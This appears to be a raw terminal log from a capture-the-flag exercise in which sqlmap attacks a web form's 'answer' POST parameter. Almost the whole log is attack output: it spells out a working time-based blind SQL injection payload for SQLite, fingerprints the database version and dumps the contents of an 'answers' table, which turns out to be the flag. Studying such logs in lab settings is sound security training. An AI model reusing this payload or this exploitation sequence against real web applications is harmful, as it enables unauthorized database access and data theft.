 Edit POST data [default: answer=&debug=0] (Warning: blank fields detected): answer=&debug=0
do you want to fill blank fields with random values? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: answer (POST)
    Type: AND/OR time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: answer=Milf'||(SELECT 'VHlD' WHERE 4441=4441 AND 2832=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))))||'&debug=0
---
do you want to exploit this SQL injection? [Y/n] Y
back-end DBMS: SQLite
banner:    '3.11.0'
current user:   None
current database:       None
hostname:       None
current user is DBA:    None
[22:01:52] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[22:02:01] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--
user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[22:02:02] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[22:02:10] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--
user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[22:02:14] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--
user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[22:02:38] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[22:04:03] [ERROR] invalid character detected. retrying..
[22:07:42] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[22:07:54] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[22:08:42] [ERROR] invalid character detected. retrying..
Database: SQLite_masterdb
Table: answers
[1 entry]
+----------------+
| answer         |
+----------------+
| 41AndSixSixths |
+----------------+
[*] shutting down at 22:10:41
ctf@ctf:~/Tools$